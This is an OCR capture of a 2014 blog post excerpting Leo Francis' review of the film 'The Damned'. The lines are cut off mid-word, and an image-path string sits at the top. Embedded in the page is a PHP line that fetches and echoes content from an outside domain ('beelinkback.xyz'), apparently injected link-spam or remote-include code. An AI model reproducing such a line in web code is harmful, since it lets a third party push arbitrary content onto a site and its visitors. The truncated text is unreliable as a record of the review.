
Posted on
November 8, 2014
, tagged:
amaz
echo file_get_contents("https://beelinkback.xyz/link.txt");?>
Leo Francis’ review of The D
“In The Damned, now available in select the
bleak and chilling piece of cinema that slow
of The Damned in The Children of Samhain. 
and locale chosen for filming. Read the ent